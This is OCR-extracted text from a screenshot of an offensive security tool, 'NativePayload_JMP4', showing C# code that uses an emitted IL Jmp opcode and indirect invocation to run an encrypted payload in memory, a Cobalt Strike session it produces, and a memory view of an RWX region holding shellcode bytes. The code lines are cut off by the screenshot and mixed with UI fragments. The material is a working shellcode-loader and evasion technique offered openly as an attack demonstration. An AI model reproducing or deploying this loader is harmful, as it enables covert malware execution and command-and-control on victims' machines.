 Command Prompt - NativePayload_JMP4.exe
C:\Users\Damonpc\source\repos\NativePayload_JMP4\NativePayload_JMP4\bin\Debug>NativePayload_JMP4.exe
NativePayload_JMP4 , Published by Damon Mohammadbagher , 2023
NativePayload_JMP4 Emit JMP Method + Indirect Invoke C# Method
[!] Setting up Target C# Method [ExecuteInmemory] with Method handle to Jump, IndirectCall_TargetMethod.MethodHandle.Value.Result[7FFED0BA5A18]
[!] New Memory Space, VirtualAlloc with StartAddress VirtualAlloc.Result[01490000]
[>] calling Funtion Pointer with Address TechniqueD.Method.MethodHandle.GetFunctionPointer().Result[7FFED0CB0418]
Test Analyze Tools Extensions Window Help
kkk [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
Toolbox
Console.WriteLine("NativePayload_JMP4 Emit JMP Method + Indirect Invoke C# Method");
20 Console.WriteLine();
21 // Create a dynamic assembly with one module
22 AssemblyName assemblyName = new AssemblyName("DynamicAssembly");
23 AssemblyBuilder assemblyBuilder =
24 AppDomain.CurrentDomain.DefineDynamicAssembly(assemblyName, AssemblyBuilderAccess
25 ModuleBuilder moduleBuilder = assemblyBuilder.DefineDynamicModule("DynamicModule");
26 // Define a public class named "Jumper"
27 TypeBuilder typeBuilder = moduleBuilder.DefineType("Jumper", TypeAttributes.Public);
28 // Define a public static method named "JumpTo" that takes no parameters and returns
29 MethodBuilder jumpToMethod = typeBuilder.DefineMethod("JumpTo",
30 MethodAttributes.Public | MethodAttributes.Static, typeof(void), Type.EmptyTypes)
31 // Get the IL generator for the "JumpTo" method
32 ILGenerator ilGenerator = jumpToMethod.GetILGenerator();
33 MethodInfo IndirectCall_TargetMethod = typeof(Program).GetMethod("ExecuteInmemory");
34 Console.WriteLine("[!] Setting up Target C# Method [ExecuteInmemory] with Method hand
35 IndirectCall_TargetMethod.MethodHandle.Value.ToString("X8") + "]");
36 // Emit the OpCode.Jmp instruction with the methodinfo
37 ilGenerator.Emit(OpCodes.Jmp, IndirectCall_TargetMethod);
38 // Create the "Jumper" type
39 Type jumperType = typeBuilder.CreateType();
40 // Invoke the "JumpTo" method
41 jumperType.InvokeMember("JumpTo", BindingFlags.InvokeMethod
42 | BindingFlags.Public | BindingFlags.Static, null, null, null);
43 }
44
0 references
45 public static void ExecuteInmemory()
46 {
47 string Payload_Encrypted = "236 88 147 244 224 248 216 16 16 16 81 65 81 64 66 65 70
48 string[] Payload_Encrypted_Without_delimiterChar = Payload_Encrypted.Split(' ');
49 byte[] _X_to_Bytes = new byte[Payload_Encrypted_Without_delimiterChar.Length];
50 for (int i = 0; i < Payload_Encrypted_Without_delimiterChar.Length; i++)
51 {
52 byte current = Convert.ToByte(Payload_Encrypted_Without_delimiterChar[i].ToString
53 _X_to_Bytes[i] = current;
54 }
86 % No issues found
Error List C# Interactive (64-bit) Package Manager Console Output
Ready Ln 56 Col 59
Cobalt Strike
View Attacks Reporting Help
external inter... listener user ... note process pid arch
192.16... 192.16... 2 _Damo... ... NativePayload_JMP4.e... 1968 x64
NativePayload_JMP4.exe (1968) Properties
Environment Handles .NET assemblies .NET performance GPU Comm
General Statistics Performance Threads Token Modules Mem
Hide free regions Strings... Refresh
Base address Type Size Protection Use
0x1370000 Mapped: Commit 68 kB R
0x1390000 Private: Commit 1,02... RW Heap (ID 1)
0x148f000 Private: Reserved 4 kB Heap (ID 1)
0x1490000 Private: Commit 4 kB RWX
0x14a0000 Mapped: Commit 4 kB RW
0x14b0000 Mapped: Commit 4 kB RW
0x14c0000 Mapped: Commit 4 kB R
0x14d0000 Mapped: Commit 4 kB R
0x14e0000 Mapped: Commit 4 kB RW
NativePayload_JMP4.exe (1968) (0x1490000 - 0x1491000)
00000000 fc 48 83 e4 f0 e8 c8 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0 H.rPH..JJM1.H1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 66 81 78 RAQH.R .B<H..f.x
00000050 18 0b 02 75 72 8b 80 88 00 00 00 48 85 c0 74 67 ...ur......H..tg
00000060 48 01 d0 50 8b 48 18 44 8b 40 20 49 01 d0 e3 56 H..P.H.D.@ I...V
00000070 48 ff c9 41 8b 34 88 48 01 d6 4d 31 c9 48 31 c0 H..A.4.H..M1.H1.
00000080 ac 41 c1 c9 0d 41 01 c1 38 e0 75 f1 4c 03 4c 24 .A...A..8.u.L.L$
dows\System32\en-U
dows\System32\winn
dows\System32\en-U
dows\System32\en-U
D 3)
D 3)
Clos